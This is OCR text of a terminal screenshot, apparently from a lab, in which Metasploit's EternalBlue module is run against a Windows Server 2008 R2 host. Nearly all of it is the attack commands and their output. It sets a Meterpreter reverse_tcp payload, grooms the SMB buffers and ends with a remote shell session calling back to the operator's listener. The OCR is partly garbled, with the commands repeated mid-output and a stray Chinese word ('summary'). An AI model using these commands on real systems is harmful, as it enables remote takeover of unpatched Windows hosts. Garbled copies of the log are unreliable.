 应用程序 位置 终端 12月19日 17:18 1 100 %
root@juwemoyo: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.113
rhosts => 192.168.1.113
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.155:4444
[*] 192.168.1.113:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.113:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 192.168.1.113:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.113:445 - The target is vulnerable.
[*] 192.168.1.113:445 - Connecting to target for exploitation.
[+] 192.168.1.113:445 - Connection established for exploitation.
[+] 192.168.1.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.113:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.1.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.113:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.113:445 - 0x00000020  37 36 30 30                                      7600
set payload windows/x64/meterpreter/reverse_tcp
[+] 192.168.1.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
set rhosts 192.168.1.113
[*] 192.168.1.113:445 - Trying exploit with 12 Groom Allocations.
exploit
[*] 192.168.1.113:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.113:445 - Starting non-paged pool grooming
[+] 192.168.1.113:445 - Sending SMBv2 buffers
[+] 192.168.1.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.113:445 - Sending final SMBv2 buffers.
[*] 192.168.1.113:445 - Sending last fragment of exploit packet!
总结
[*] 192.168.1.113:445 - Receiving response from exploit packet
[+] 192.168.1.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.113:445 - Sending egg to corrupted connection.
[*] 192.168.1.113:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.113
[*] Meterpreter session 1 opened (192.168.1.155:4444 -> 192.168.1.113:49159 ) at 2021-12-19 17:13:08 +0800
[+] 192.168.1.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=